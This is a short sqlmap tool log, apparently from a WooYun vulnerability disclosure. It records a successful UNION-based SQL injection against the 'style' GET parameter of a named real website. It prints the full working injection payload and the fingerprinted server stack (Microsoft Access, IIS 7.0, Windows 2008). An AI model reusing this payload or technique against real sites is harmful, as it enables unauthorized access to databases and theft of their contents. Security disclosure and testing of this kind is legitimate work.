 ---
Parameter: style (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: style=1' UNION ALL SELECT NULL,NULL,CHR(113)&CHR(118)&CHR(106)&CHR(
98)&CHR(113)&CHR(120)&CHR(73)&CHR(71)&CHR(99)&CHR(117)&CHR(103)&CHR(120)&CHR(73)
&CHR(80)&CHR(76)&CHR(113)&CHR(113)&CHR(113)&CHR(112)&CHR(113),NULL,NULL,NULL,NUL
L,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[20:04:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[20:04:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[20:04:29] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/ou
tput/www.hzljjz.com'
www.wooyun.org
[*] shutting down at 20:04:29